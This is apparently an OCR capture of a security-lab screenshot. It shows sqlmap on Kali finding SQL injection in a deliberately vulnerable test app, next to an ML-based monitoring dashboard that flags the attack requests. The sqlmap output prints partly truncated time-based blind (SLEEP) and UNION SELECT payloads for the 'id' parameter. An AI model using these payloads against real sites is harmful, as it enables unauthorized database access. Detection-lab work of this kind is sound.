 VM-Kali - VMware Workstation
Workstation
Home
VM-Kali
Metasploitable2-Linux
VM-...
1 2 3 4
kali@kali: ~
File Actions Edit View Help
[02:33:33] [INFO] testing 'AND boolean-based blind - WHERE or
[02:33:33] [WARNING] reflective value(s) found and filtering
[02:33:33] [INFO] testing 'Boolean-based blind - Parameter rep
[02:33:33] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHER
[02:33:33] [INFO] testing 'PostgreSQL AND error-based - WHERE
[02:33:33] [INFO] testing 'Microsoft SQL Server/Sybase AND err
[02:33:33] [INFO] testing 'Oracle AND error-based - WHERE or H
[02:33:33] [INFO] testing 'H2 AND error-based - WHERE, HAVING,
[02:33:33] [INFO] testing 'Generic inline queries'
[02:33:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries (c
[02:33:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked
[02:33:33] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.R
[02:33:33] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blin
[02:33:43] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5
it looks like the back-end DBMS is 'MySQL'. Do you want to ski
for the remaining tests, do you want to include all tests for
es? [Y/n] Y
[02:33:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 2
[02:33:43] [INFO] automatically extending ranges for UNION que
other (potential) technique found
[02:33:43] [INFO] 'ORDER BY' technique appears to be usable. T
mber of query columns. Automatically extending the range for c
[02:33:43] [INFO] target URL appears to have 2 columns in quer
[02:33:43] [INFO] GET parameter 'id' is 'Generic UNION query (
GET parameter 'id' is vulnerable. Do you want to keep testing
sqlmap identified the following injection point(s) with a tota
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4065 FROM (SELECT(!SLEEP(5)))Tf
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7176767871,0
1745a46427869694a6e66574a53,0×7171626b71)-- -&Submit=Submit
---
[02:33:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[02:33:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[02:33:43] [INFO] fetched data logged to text files under '/ho
[*] ending @ 02:33:43 /2026-09-13/
(kali㉿kali)-[~]
$
To direct input to this VM, move the mouse pointer in
AI Threat Intelligence & Real-Time
127.0.0.1:5000
Chat
AI Threat Intelligence & SOC Monitor
Real-Time ML Security Event Analysis & Detection
Pause Stream
Clear
Live Security Event Stream & Threat Intelligence
Stream Records: 102
TIMESTAMP SOURCE IP METHOD TARGET URI & PAYLOAD AI DETECTION THREAT STATUS
13:33:42 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:33:42 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:33:42 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… SQL INJECTION CRITICAL THREAT
13:33:40 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… SQL INJECTION CRITICAL THREAT
Alert Threshold
0.50
Adjust AI threat detection sensitivity. Requests with
risk probability ≥ threshold trigger security alerts.
Attack Type Breakdown
UNION
Boolean
Time-based
Error-based
JSON
Normal